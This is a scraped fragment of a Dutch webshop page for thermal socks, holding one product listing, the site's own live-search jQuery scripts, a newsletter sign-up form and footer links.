                            <div class="product details product-item-details">
                                


                                <strong class="product name product-item-name">
                                    <span class="product-item-link">
                                        Thermosok Mountain grijs                                    </span>
                                </strong>
                            </div>
                                
                        </div> 
                    </a>
                </div> <!-- product-item-innner-li -->
                                               
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="27045" data-price-box="product-id-27045">
<span class="normal-price">
    


<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Vanaf</span>
        <span  id="product-price-27045"                data-price-amount="14.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 14,95</span></span>
            <meta itemprop="url" content="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-mountain-grijs.html">
    <meta itemprop="availability" content="InStock">
</span>
</span>



<a href="#" data-post='{"action":"https:\/\/douwesdump.nl\/wishlist\/index\/add\/","data":{"product":27045,"uenc":"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvc29ra2VuL3RoZXJtb3Nva2tlbi5odG1s"}}' data-action="add-to-wishlist" class="f_star towishlist"><i class="fa fa-star"></i></a>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script></div>                                    </li>
                    </ol>
    </div>
    <div class="clearfix"></div>
        
    
        
        
    
    
 
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":64,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html","formKey":"1YtHLyc6F5JavQgJ","post":false}}'>
        
                     <!--
<div class="toolbar-sorter sorter">
   
    <label class="sorter-label" for="sorter">Sorteer op</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Positie            </option>
                    <option value="name"
                                >
                Product Naam            </option>
                    <option value="price"
                                >
                Prijs            </option>
            </select>

</div>
    -->                
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> producten    </p>

            </div>
    <div class="clearfix"></div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "10540 - grijs"
                }
            }
        }
        </script>
    </div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/douwesdump.nl\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="sp_popup"><script type="text/javascript">
    require(['jquery', 'jquery/ui'], function($){
                var language = 'nl';
                        var countrycode = 'EUR';
        var currencysymbol = '€';

        currentPage = 1;
        pageSize = 12;
        searchTimer = null;
        searchTimer2 = null;
        var searchText = 'Zoek op prijs';
        var requestcounter = 0;

        jQuery(document).ready(function()
        {
            jQuery('.closeLink').click(function(e)
            {
                e.preventDefault();
                jQuery('.sp_popup').css('display', 'none');
                //alert('Handler for .error() called.');

            });

            jQuery('.sortby').change(function()
            {
                jQuery('.sortby').val(jQuery(this).val());
                ajaxSearch(0);
            })
        });

        if (typeof String.prototype.trim !== 'function') {
            String.prototype.trim = function() {
                return this.replace(/^\s+|\s+$/g, '');
            }
        }


        jQuery(".form.minisearch").submit(function(e) {
            if(jQuery("#search").val().length < 3) {
                e.preventDefault();
            }
        });

        jQuery("#search").keyup(function(e)
        {
            if (jQuery("#search").val().trim() == '')
            {
                jQuery('.sp_popup').css('display', 'none');
                return;
            }

            if (jQuery('#search').val().length < 3) {
                return;
            }

            jQuery('.sp_popup').css('display', 'block');
            currentPage = 1;
            clearInterval(searchTimer);
            searchTimer = setInterval(function()
            {
                ajaxSearch(0)
            }, 250);

            // Store results
            clearInterval(searchTimer2);
            searchTimer2 = setInterval(function()
            {
                ajaxSearch(1)
            }, 2000);

        });

        function ajaxSearch(definitive)
        {
            clearInterval(searchTimer);
            if (definitive == 1)
            {
                clearInterval(searchTimer2);
            }
            url = '/fastsearch.php?search=' + jQuery("#search").val() + '&definitive=' + definitive + '&storeid=' + 1;

            params = [];

            jQuery('.filteroption,.categoryoption').each(function()
            {
                if (jQuery(this).is(':checked'))
                {
                    if (params[jQuery(this).attr('name').toString()])
                        params[jQuery(this).attr('name').toString()] += "," + jQuery(this).val();
                    else
                        params[jQuery(this).attr('name').toString()] = jQuery(this).val();
                }

            })
            for (var key in params)
            {
                if (params.hasOwnProperty(key))
                {
                    url += "&" + key + "=" + params[key];
                }
                ;
            }
            ;

            // pager
            startPage = (pageSize * currentPage) - pageSize;
            url += "&limit=" + startPage.toString() + ',' + pageSize.toString();

            // sorter
            url += "&sort=" + jQuery('.sortby').val();

            // Request counter
            if (definitive == 0)
            {
                requestcounter++;
                url += "&requestcounter=" + requestcounter;
            }
            // currency country
            url += "&currencycountry=" + countrycode + '&currencysymbol=' + currencysymbol;

            jQuery.ajax(
                {
                    type: "GET",
                    url: url,
                    success: function(response)
                    {
                        if (definitive == 0) {
                            processAjaxResponse(response, params);
                        }
                    },
                    error: function(response)
                    {
                        //alert("error: " + response);
                        //console.log(response);
                    },
                    dataType: 'JSON'
                });
        }

        function processAjaxResponse(response, params)
        {
            if (requestcounter > response.requestcounter)
                return;

            // NUM OF ROWS
            jQuery('#sp_amount_val').html(response.numOfRows);

            // FILTER ATTRIBUTES
            jQuery('.sp_pref_left').html('');
            for (var attr in response.filters)
            {
                if (response.filters.hasOwnProperty(attr))
                {
                    attribute = response.filters[attr];
                    html = "<p>" + attr + "</p>";
                    html += "<ul>";

                    for (var i = 0; i < attribute.length; i++)
                    {
                        checked = '';
                        if (typeof params[attr] !== 'undefined')
                        {
                            pars = "," + params[attr] + ",";
                            if (pars.indexOf(',' + attribute[i] + ',') >= 0)
                                checked = 'checked="checked"';
                        }

                        if (i >= 5 && checked == '')
                        {
                            disabled = 'style="display: none"';
                            extra = "extraoptions";
                        }
                        else
                        {
                            disabled = '';
                            extra = "";
                        }

                        displaytext = attribute[i];
                        if (attr == searchText && (language == 'nl' || language == 'de'))
                        {
                            tmpstr = displaytext.split(',');
                            tmpstr[0] = '&euro; ' + parseFloat(tmpstr[0]).toMoney(2, ',', '.');
                            tmpstr[1] = '&euro; ' + parseFloat(tmpstr[1]).toMoney(2, ',', '.');
                            displaytext = tmpstr[0] + ' - ' + tmpstr[1];
                        }else if(attr == searchText && language == 'pl'){
                            tmpstr = displaytext.split(',');
                            tmpstr[0] = parseFloat(tmpstr[0]).toMoney(2, ',', '.')+ ' zł';
                            tmpstr[1] = parseFloat(tmpstr[1]).toMoney(2, ',', '.')+ ' zł';
                            displaytext = tmpstr[0] + ' - ' + tmpstr[1];

                        }
                        else{
                            tmpstr = displaytext.split(',');
                            tmpstr[0] = '&pound; ' + parseFloat(tmpstr[0]).toMoney(2, ',', '.');
                            tmpstr[1] = '&pound; ' + parseFloat(tmpstr[1]).toMoney(2, ',', '.');
                            displaytext = tmpstr[0] + ' - ' + tmpstr[1];

                        }

                        html += '<li ' + disabled + ' class="' + extra + ' options_' + attr + '"><input ' + checked + ' class="filteroption" type="checkbox" value="' + attribute[i] + '"  name="' + attr + '"><label>' + displaytext + '</label></li>';

                    }

                    if (i > 5)
                        html += '<span><a active="0" class="moreattributes" data-object="options_' + attr + '" href="options_' + attr + '">meer ></a></span>';

                    html += "</ul>";
                    jQuery('.sp_pref_left').append(html);
                }
            }

            // CATEGORIES
            html = '';
            for (var i = 0; i < response.categories.length; i++)
            {
                checked = '';

                if (typeof params['category'] !== 'undefined')
                {
                    cats = "," + params['category'] + ",";
                    if (cats.indexOf(',' + response.categories[i].id + ',') >= 0)
                        checked = 'checked="checked"';
                }

                if (i >= 5 && checked == '')
                {
                    disabled = '';
                    extra = "extraoptions";
                }
                else
                {
                    disabled = '';
                    extra = "";
                }

                html += '<li ' + disabled + ' class="' + extra + ' options_categories"><input ' + checked + ' class="categoryoption" type="checkbox" value="' + response.categories[i].id + '" name="category"><label>' + response.categories[i].name + '</label></li>';

            }
            

            if (response.categories.length == 0)
                jQuery('.categoryheader').hide();
            else
                jQuery('.categoryheader').show();

            jQuery('.categoryoptions').html(html);

            // Fill products
            var isLoggedIn = '';

            html = '';
            for (var i = 0; i < response.products.length; i++)
            {
                var twoMonthsAgo = new Date().getTime() - (60 * 24 * 60 * 60 * 1000);
                var createdAtDate = Date.parse(response.products[i].created_at);

                if (createdAtDate > twoMonthsAgo){
                    var nieuwProduct = '<div class="new-label" style="width: 50px; float: right; margin: 5px 0 0 5px; padding: 5px 0; color: black; background-color: #70f781; position: absolute; text-align: center; font-size: 10px; z-index: 999;"> <span>Nieuw</span></div>';
                } else {
                    var nieuwProduct = '<div class="new-label" style="width: 50px; float: right; padding: 5px 0;    height: 10px;"></div>';
                }

                product = response.products[i];
                image = '/fastsearchimage.php?src=media/catalog/product' + product.image + '&w=118&h=120&storecode=default'

                html += '<div class="sp_product"><a href="/' + product.url + '">';
                html += '<span>';
                html += '   <div class="sp_img" >'+nieuwProduct+'<img style="margin: auto; display: block;" src="' + image + '" alt="' + product.image_label + '"></div>';
                html += '</span>';
                html += '';
                html += '<div class="sp_desc">\n\
                            <div class="sp_productname">';
                html += '       <div >' + product.name  + '</div>';
                if(product.brand != null) {
                    html += '<br />Brand: ' + product.brand;
                }


                html += '</div>' // sp_prdodname ;
                //if (isLoggedIn) {
                    html += '<div class ="nineyardsPrice">' + product.price +'</div>' ;
                //}
                html += '</div>'; // sp_desc
                html += '<div class="sp_more">';
                html += '<span>meer info</span> | <span>bestel</span>';
                html += '</div></a>';
                html += '</div>';
            }

            if (response.products.length == 0)
                html = '<span class="sp_noproductsfound">We hebben met deze zoekterm niets kunnen vinden helaas.</span>'

            jQuery('.sp_objects').html(html);

            // Fill pages content
            pages = parseFloat(response.numOfRows) / pageSize;
            pages = Math.ceil(pages);

            start = 1;
            end = pages;
            if (currentPage > 4)
                start = currentPage - 3;

            if (end - start > 6)
                end = start + 6;

            if (end < start)
                end = start;

            html = '';
            //console.log("after load:" + currentPage);
            for (i = start; i <= end; i++)
            {
                if (i == currentPage)
                    selectclass = 'sp_pager_current';
                else
                    selectclass = '';

                html += '<li data-object="' + i + '" class="pageritem ' + selectclass + '">' + i + '</li>'

            }
            jQuery('.sp_pager-nav').html(html);

            jQuery('.pageritem').unbind('click');
            jQuery('.pageritem').click(function(evt)
            {
                evt.preventDefault();
                currentPage = jQuery(this).attr('data-object');
                //console.log("after click:" + currentPage);
                ajaxSearch(0);

            });

            jQuery('.moreattributes').unbind('click');
            jQuery('.moreattributes').click(function(evt)
            {
                evt.preventDefault();
                if (jQuery(this).attr('active') == '0')
                {
                    jQuery(this).attr('active', '1');
                    jQuery('.extraoptions.' + jQuery(this).attr('data-object')).show();
                    jQuery(this).html('minder >');
                }
                else
                {
                    jQuery(this).attr('active', '0');
                    jQuery('.extraoptions.' + jQuery(this).attr('data-object')).hide();
                    jQuery(this).html('meer >');
                }
            });

            jQuery('.filteroption, .categoryoption').click(function()
            {
                currentPage = 1;
                ajaxSearch(0);
            })
        }


        Number.prototype.toMoney = function(decimals, decimal_sep, thousands_sep)
        {
            var n = this, c = isNaN(decimals) ? 2 : Math.abs(decimals), d = decimal_sep || '.', t = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep, sign = (n < 0) ? '-' : '', i = parseInt(n = Math.abs(n).toFixed(c)) + '', j = ((j = i.length) > 3) ? j % 3 : 0;
            return sign + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
        }
    });

</script>
<form id="qweeryForm" name="qweeryForm">
    <div class="sp_block">
        
        <div class="sp_block_scroll">   
            <!-- <div  class="sp_block_left">

                <div class="sp_header">
                    <p class="sp_title">
                        Verfijn hieronder je opdracht                        
                    </p>
                    <p>
                        (of typ verder in de zoekbox hierboven):

                    </p>
                </div>
                <div class="sp_amount">
                    <span id="sp_amount_val"></span> produkten                </div>

                <div class="sp_prijs">
                    <p class="sp_title">
                        Zoek op prijs                    </p>

                    <div id="pricerangeslidercontainer">
                        <div id="pricerangeslider">
                            <div id="price-slider-range"></div>
                          
                            <input type="hidden" id="price-slider-range-from" />
                            <input type="hidden" id="price-slider-range-till" />
                        </div>
                    </div>

                </div>
                <div style="clear:both;"></div>

                <div class="sp_preferences">
                    <div class="sp_pref_left">

                    </div>
                    <div class="sp_pref_right">
                        <p class="categoryheader" style="display: none;">
                            Categorieen                        </p>
                        <ul class="categoryoptions">

                        </ul>

                    </div>

                </div>

            </div>     -->
        

            <div  class="sp_block_right">
                <select class="sortby" style="padding: 4px 2px;">
                    <option value="">---Sorteer op---</option>
                    <option value="price ASC">Prijs oplopend</option>
                    <option value="price DESC" >Prijs aflopend</option>
                    <option selected="selected" value="ranking DESC">Beste resultaat</option>
                </select>
                <div class="sp_pager">
                    <ul class="sp_pager-nav">

                    </ul>
                </div>
                <div class="sp_close">
                    <a class="closeLink" href="">Sluiten<span >x</span></a>
                </div>
                <div class="sp_objects">

                </div>
                <div>
                    <select class="sortby" style="padding: 4px 2px;">
                        <option value="">---Sorteer op---</option>
                        <option value="price ASC">Prijs oplopend</option>
                        <option value="price DESC" >Prijs aflopend</option>
                        <option selected="selected" value="ranking DESC">Beste resultaat</option>
                    </select>
                    <div class="sp_pager">
                        <ul class="sp_pager-nav">

                        </ul>
                    </div>
                    <div class="sp_close">
                        <a class="closeLink" href="">Sluiten<span >x</span></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</form>
</div><div class="sp_popup"><script type="text/javascript">
    require([
            'jquery',
            'jquery/ui'
        ],
        function($){
            var language = 'nl';
            var currentPage = 1;
            var pageSize = 12;
            var searchTimer = null;
            var searchTimer2 = null;
            var requestcounter = 0;
            var ajaxSmileSearchRequest = null;

            /**
             * Event listeners
             */
            jQuery(document).ready(function() {
                jQuery('.closeLink').click( function(e) {
                    e.preventDefault();
                    jQuery('.sp_popup').css('display', 'none');
                });
                jQuery('.sortby').change(function() {
                    var searchVal = jQuery("#search").val();
                    if (searchVal == ""){
                        searchVal = jQuery("#search-sticky-header").val();
                    }
                    jQuery('.sortby').val(jQuery(this).val());
                    ajaxSearch(0, searchVal, false);
                });
            });

            if (typeof String.prototype.trim !== 'function') {
                String.prototype.trim = function() {
                    return this.replace(/^\s+|\s+$/g, '');
                }
            }

            jQuery(".form.minisearch").submit(function(e) {
                if(jQuery("#search").val().length < 3) {
                    e.preventDefault();
                }
            });

            jQuery(".form-sticky.minisearch").submit(function(e) {
                if(jQuery("#search-sticky-header").val().length < 3) {
                    e.preventDefault();
                }
            });

            jQuery("#search").keyup(function() {
                var searchVal = jQuery("#search").val();

                if (searchVal.trim() == '') {
                    jQuery('.sp_popup').css('display', 'none');
                    return;
                }

                if (searchVal.length < 3) {
                    return;
                }

                jQuery('.sp_popup').css('display', 'block');
                currentPage = 1;
                clearInterval(searchTimer);
                searchTimer = setInterval(function() {
                    ajaxSearch(0, searchVal)
                }, 250);

                // Store results
                clearInterval(searchTimer2);
                searchTimer2 = setInterval(function() {
                    ajaxSearch(1, searchVal)
                }, 2000);
            });

            jQuery("#search-sticky-header").keyup(function() {
                var searchStickyVal = jQuery("#search-sticky-header").val();
                if (searchStickyVal.trim() == '') {
                    jQuery('.sp_popup').css('display', 'none');
                    return;
                }

                if (searchStickyVal.length < 3) {
                    return;
                }

                jQuery('.sp_popup').css('display', 'block');
                currentPage = 1;
                clearInterval(searchTimer);
                searchTimer = setInterval(function() {
                    ajaxSearch(0, searchStickyVal)
                }, 250);

                // Store results
                clearInterval(searchTimer2);
                searchTimer2 = setInterval(function() {
                    ajaxSearch(1, searchStickyVal)
                }, 2000);
            });

            /**
             * Ajax calls
             */

            function ajaxSearch(definitive, searchVal, searchCms = true)
            {
                clearInterval(searchTimer);
                if (definitive == 1) {
                    clearInterval(searchTimer2);
                }
                smileSearch(definitive, searchVal, searchCms);
            }

            function smileSearch(definitive, searchVal, searchCms)
            {
                let url = '/search/ajax/suggest?q=' + searchVal +'&currentPage=' + currentPage;
                
                if(ajaxSmileSearchRequest !== null) {
                    ajaxSmileSearchRequest.abort();
                }

                ajaxSmileSearchRequest = jQuery.ajax({
                    type: "GET",
                    url: url,
                    success: function(response) {
                        if(response.length){
                            if(searchCms){
                                cmsSearch(searchVal);
                            }
                            processSmileResponse(response, searchVal);
                        }
                        // else{
                        //     mysqlSearch(definitive, searchVal, searchCms);
                        // }
                    },
                    error: function() {
                        // mysqlSearch(definitive, searchVal, searchCms);
                    },
                    complete: function() {
                        ajaxSmileSearchRequest = null;
                    },
                    dataType: 'JSON'
                });

            }

            function mysqlSearch(definitive, searchVal, searchCms)
            {
                let url = '/fastsmilesearch/index/fastsmilesearch?search=' + searchVal;
                //Add definitive to url (save the last query)
                url += '&definitive=' + definitive;

                // pager
                var startPage = (pageSize * currentPage) - pageSize;
                url += "&limit=" + startPage.toString() + ',' + pageSize.toString();

                // sorter
                url += "&sort=" + jQuery('.sortby').val();

                // Request counter
                if (definitive == 0) {
                    requestcounter++;
                    url += "&requestcounter=" + requestcounter;
                }

                jQuery.ajax({
                    type: "GET",
                    url: url,
                    success: function(response) {
                        if (definitive == 0) {
                            if(searchCms){
                                cmsSearch(searchVal);
                            }
                            processMysqlResponse(response, searchVal);
                        }
                    },
                    error: function(response) {},
                    dataType: 'JSON'
                });
            }

            function cmsSearch(searchVal)
            {
                let url = '/fastsmilesearch/index/cmssearch?search=' + searchVal;
                jQuery.ajax(
                    {
                        type: "GET",
                        url: url,
                        success: function(response) {
                            processCmsResponse(response, searchVal);
                        },
                        error: function(response) {},
                        dataType: 'JSON'
                    });
            }

            /**
             * Process from the response
             */
            function processSmileResponse(response, searchVal)
            {
                // if (requestcounter > response.requestcounter)
                //     return;
                let products = response.filter((item)=> {
                    return item.type === 'product';
                });

                let terms = response.filter((item)=> {
                    return item.type === 'term';
                });

                let categories = response.filter((item)=> {
                    return item.type === 'category';
                });

                // Fill products
                let isLoggedIn = '';

                let numRows = 0;

                if (products.length > 0){
                    numRows = products.length;
                }
                
                let pageSize = 12;
                if (products.length > pageSize) {
                    //if(currentPage === 1) {
                       // currentPage-1 = 0;
                    //}
                    currentPage -= 1;
                    products = products.slice(currentPage * pageSize , (currentPage * pageSize + pageSize) );
                    // if(currentPage === 0){
                    //     currentPage = 1;
                    // }
                    currentPage += 1;
                }
               
                //Get Products data
                let html = '';
                for (let i = 0; i < products.length; i++)
                {
                    let product = products[i];

                    html += '<div class="sp_product"><a href="' + product.url + '">';
                    html += '';
                    html += '<span>' +
                                '<div class="sp_img" >' +
                                    '<img style="margin: auto; display: block;" ' +
                                        'src="' + product.image + '" alt="' + product.title + '">' +
                                '</div>' +
                            '</span>';
                    html += '';
                    html += '<div class="sp_desc">' +
                                '<div class="sp_productname">' +
                                    '<div >' + product.title + '</div>' +
                            '</div>';
                    // Remove price if not logged in
                    if (isLoggedIn) {
                        html += '<div class ="nineyardsPrice">' + product.price +'</div>' ;
                    }
                    html += '</div>'; // sp_desc
                    html += '<div class="sp_more">';
                    html += '<span>meer info</span> | <span>bestel</span>';
                    html += '</div></a>';
                    html += '</div>';
                }


                if (products.length == 0){
                    html = '<span class="sp_noproductsfound">We hebben met deze zoekterm niets kunnen vinden helaas.</span>'
                }


                jQuery('.sp_objects').html(html);

                //Add pagination
                if(numRows != 0) {
                    // Fill pages content
                    let pages = parseFloat(numRows) / pageSize;
                    pages = Math.ceil(pages);
                    
                    let start = 1;
                    let end = pages;
                    if (currentPage > 4){
                        start = currentPage - 3;
                    }
                    if (end - start > 6){
                        end = start + 6;
                    }
                    if (end < start){
                        end = start;
                    }

                    html = '';
                    let selectclass = '';
                    for (let i = start; i <= end; i++) {
                        if (i == currentPage){
                            selectclass = 'sp_pager_current';
                        }
                        else{
                            selectclass = '';
                        }

                        html += '<li data-object="' + i + '" class="pageritem ' + selectclass + '">' + i + '</li>'
                    }
                    jQuery('.sp_pager-nav').html(html);

                    jQuery('.pageritem').unbind('click');
                    jQuery('.pageritem').click(function(evt)
                    {
                        evt.preventDefault();
                        currentPage = jQuery(this).attr('data-object');
                        ajaxSearch(0, searchVal, false);
                    });
                }

            }

            function processMysqlResponse(response, searchVal)
            {
                let isLoggedIn = '';

                let html = '';
                for (var i = 0; i < response.products.length; i++)
                {
                    let product = response.products[i];
                    let image = '/fastsearchimage.php?src=media/catalog/product' + product.image + '&w=118&h=120&storecode=default';

                    html += '<div class="sp_product"><a href="/' + product.url + '">';
                    html += '<span>';
                    html += '   <div class="sp_img" ><img style="margin: auto; display: block;" src="' + image + '" alt="' + product.image_label + '"></div>';
                    html += '</span>';
                    html += '';
                    html += '<div class="sp_desc">\n\
                            <div class="sp_productname">';
                    html += '       <div >' + product.name + '</div>';

                    html += '</div>'; // sp_prdodname ;
                    if (isLoggedIn) {
                        html += '<div class ="nineyardsPrice">' + product.price +'</div>' ;
                    }
                    html += '</div>'; // sp_desc
                    html += '<div class="sp_more">';
                    html += '<span>meer info</span> | <span>bestel</span>';
                    html += '</div></a>';
                    html += '</div>';
                }

                if (response.products.length == 0){
                    html = '<span class="sp_noproductsfound">We hebben met deze zoekterm niets kunnen vinden helaas.</span>'
                }

                jQuery('.sp_objects').html(html);

                // Fill pages content
                pages = parseFloat(response.numOfRows) / pageSize;
                pages = Math.floor(pages);

                start = 1;
                end = pages;
                if (currentPage > 4)
                    start = currentPage - 3;

                if (end - start > 6)
                    end = start + 6;

                if (end < start)
                    end = start;

                html = '';
                for (i = start; i <= end; i++)
                {
                    if (i == currentPage)
                        selectclass = 'sp_pager_current';
                    else
                        selectclass = '';

                    html += '<li data-object="' + i + '" class="pageritem ' + selectclass + '">' + i + '</li>'

                }
                jQuery('.sp_pager-nav').html(html);

                jQuery('.pageritem').unbind('click');
                jQuery('.pageritem').click(function(evt)
                {
                    console.warn("click");
                    evt.preventDefault();
                    currentPage = jQuery(this).attr('data-object');
                    //console.log("after click:" + currentPage);
                    ajaxSearch(0, searchVal, false);
                });


            }

            function processCmsResponse(response, searchVal)
            {
                const arrayCmsToExclude = ["privacy", "contact", "algemene-voorwaarden", "404-not-found", "copyright", "homepage"];

                response = response.filter((item) => {
                    return !arrayCmsToExclude.includes(item.identifier);
                });

                let html = '';
                if (response.length > 5) {
                    response = response.slice(0, 5);
                }

                for (let i = 0; i < response.length; i++)
                {
                    let page = response[i];

                    let content = page.meta_description ? page.meta_description : page.title;

                    if (content.length > 80) {
                        content = content.substring(0, 80);
                        content += "...";
                    }

                    html += '<div class="cmspages suggested-item"><a href="/' + page.identifier + '">';
                    html += '';
                    html += '<div class="sbs_search_suggest_item_title">';
                    html += '       <div >' + page.title + '</div>';
                    html += '</div>';
                    html += '<div class="sbs_search_suggest_item_subtitle">';
                    html += '       <div >' + content + '</div>';
                    html += '</div>';
                    html += '</a>';
                    html += '</div>';
                }

                if (response.length == 0) {
                    html = '<span class="sp_nocmsfound">Er zijn geen paginas gevonden welke aan je selectie voldoen.</span>';
                } else{
                    let hrefButton = '/fastsmilesearch/cms/index?q=' + searchVal;
                    let titleButton = 'Alle Gevonden Informatie';
                    let button = "<div class='button-cms-intern'><a class='button-cms' href='" + hrefButton + "'>" + titleButton + "</a></div>";
                    html += button;
                }

                jQuery('.sp_preferences').html(html);
            }

            Number.prototype.toMoney = function(decimals, decimal_sep, thousands_sep)
            {
                var n = this, c = isNaN(decimals) ? 2 : Math.abs(decimals), d = decimal_sep || '.', t = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep, sign = (n < 0) ? '-' : '', i = parseInt(n = Math.abs(n).toFixed(c)) + '', j = ((j = i.length) > 3) ? j % 3 : 0;
                return sign + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
            }
        });

</script>
<form id="qweeryForm" name="qweeryForm">
    <div class="sp_block">
        <div class="sp_block_scroll">
            <!-- CMS Pages Response -->
            <!-- <div  class="sp_block_left">
                <div class="sp_header">
                    <p class="sp_title">
                                            </p>
                    <div class="sp_amount"></div>
                </div>
                <div style="clear:both;"></div>
                <div class="sp_preferences"></div>
            </div> -->
            <!-- Products Pages Response -->
            <div class="sp_block_right">
                <!-- <select class="sortby" style="padding: 4px 2px;">
                    <option value="">---Sorteer op---</option>
                    <option value="price ASC">Prijs oplopend</option>
                    <option value="price DESC" >Prijs aflopend</option>
                    <option selected="selected" value="ranking DESC">Beste resultaat</option>
                </select> -->
                <div class="sp_pager">
                    <ul class="sp_pager-nav"></ul>
                </div>
                <div class="sp_close">
                    <a class="closeLink" href="">Sluiten<span >x</span></a>
                </div>
                <div class="sp_objects"></div>
                <div>
                    <!-- <select class="sortby" style="padding: 4px 2px;">
                        <option value="">---Sorteer op---</option>
                        <option value="price ASC">Prijs oplopend</option>
                        <option value="price DESC" >Prijs aflopend</option>
                        <option selected="selected" value="ranking DESC">Beste resultaat</option>
                    </select> -->
                    <div class="sp_pager">
                        <ul class="sp_pager-nav"></ul>
                    </div>
                    <div class="sp_close">
                        <a class="closeLink" href="">Sluiten<span >x</span></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</form>
</div><div class="footer usps"><div class="container px15">
  <div class="container news-padding bg-white">
    <div class="row">
        <div class="col-md-12 text-center">
            <h1 class="newslatter-title text-uppercase">Blijf op de hoogte!</h1>
            <p>Abonneer je op onze nieuwsbrief en ontvang max. 2x per maand een update over onze producten.</p>
        </div>
        
        <div class="col-md-12">
            <div class="newslatter-content">
                <form class="form subscribe"
                    novalidate
                    action="https://douwesdump.nl/newsletter/subscriber/new/"
                    method="post"
                    data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                    id="newsletter-validate-detail">
                    <div class="row">
                        <div class="col-md-4 col-md-offset-1 col-sm-5 col-xs-12">
                            <div class="form-group">
                                <input name="name" type="text" id="name-newsletter" class="form-control" placeholder="Je&#x20;naam" required="required">
                            </div>
                        </div>
                        <div class="col-md-4 col-sm-5 col-xs-12">
                            <div class="form-group">
                                <input name="email" type="email" id="newsletter" class="form-control" placeholder="Je&#x20;emailadres" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,63}$" required="required">
                            </div>
                        </div>
                        <div class="subscribe-button-col col-md-2 col-sm-1 col-xs-12">
                            <button class="action subscribe primary" title="Inschrijven" type="submit">
                                <span>Inschrijven</span>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
  </div>
</div>
</div><div class="footer payment-shipping"><div class="footer blocks5"><div class="container">
<div class="row">
<div class="col-md-4 col-sm-4 pl-0 payment-block">
<div class="image-block bg-white text-center"><img src="https://douwesdump.nl/media/wysiwyg/voor.png" alt="">
<h3>Voor 16:30 uur besteld<br>dezelfde dag verstuurd</h3>
</div>
</div>
<div class="col-md-4 col-sm-4 pl-0 payment-block">
<div class="image-block bg-white text-center"><img src="https://douwesdump.nl/media/wysiwyg/car_2x.png" alt="">
<h3>Gratis verzending<br>vanaf € 75,00</h3>
</div>
</div>
<div class="col-md-4 col-sm-4 pl-0 pr-0 payment-block">
<div class="image-block bg-white text-center"><img src="https://douwesdump.nl/media/wysiwyg/veilig.png" alt="">
<h3>Veilig betalen met<br>iDeal en&nbsp;PayPal</h3>
</div>
</div>
</div>
</div>
<!-- @BLOCK@_52 --></div></div><div class="main-footer text-white"><div class="container"><div class="row"><div class="footer blocks service"><h2 class="footer-title">WEBSHOP INFO</h2>
<ul>
<li><a href="/levertijden">Onze levertijden</a></li>
<li><a href="/verzendkosten">Onze verzendkosten</a></li>
<li><a href="/garantieretour">Garantie</a></li>
<li><a href="/retouren">Retourneren en klachten</a></li>
<li><a title="https://douwesdump.nl/kloppen-jullie-reviews-wel" href="https://douwesdump.nl/kloppen-jullie-reviews-wel">Kloppen jullie reviews wel?</a></li>
<li><a href="/maattabellen">Maat tabellen</a></li>
<li><a href="/faq">FAQ, veel gestelde vragen dus</a></li>
<li><a href="/algemene-voorwaarden">Algemene voorwaarden</a></li>
<li><a href="/bankgegevens">Bankgegegevens, BTW en KvK nr.</a></li>
<li><a href="/privacypolicy">Privacy Policy</a></li>
<li><a title="Over ons" href="https://douwesdump.nl/over-ons" target="_blank" rel="noopener">Over ons</a></li>
<li><a href="mailto:webshop@douwesdump.nl">webshop@douwesdump.nl</a></li>
</ul><!-- @BLOCK@_5 --></div><div class="footer blocks"><h2 class="footer-title mb-3">BEOORDELINGEN</h2>
<div class="webwinkelkeur">
<div class="block-webwinkel"><div class="webwinkelkeur-big-widget" style="position:relative">
<a style="position:absolute;top:0;right:0;bottom:0;left:0" href="https://www.webwinkelkeur.nl/webshop/Douwe-s-Dump-nl_10364" target="_blank"></a>

                                    <div class="webwinkelkeur-big-score default">
                    <p>
                        <span class="score">Beoordeeld met 9.7 / 10 </span><span class="text">Gebaseerd op <a href="https://www.webwinkelkeur.nl/webshop/Douwe-s-Dump-nl_10364" class="webwinkelkeurPopup" title="Webshop Trustmark" target="_blank"> 7899 klant beoordelingen</a></span>                    </p>
                    <div class="rating-summary">
                        <div class="rating-result">
                            <span style="width: 97%;"></span>
                        </div>
                    </div>
                </div>
                            </a>
</div></div>
</div><!-- @BLOCK@_54 --></div><div class="footer blocks"><h2 class="footer-title mb-3">VEILIG BETALEN MET</h2>
<ul class="payments-logo">
<li><a href="#"><img src="https://douwesdump.nl/media/wysiwyg/ideal_2x_1.png" alt=""></a></li>
<li><a href="#"><img src="https://douwesdump.nl/media/wysiwyg/paypal_2x.png" alt=""></a></li>
</ul>
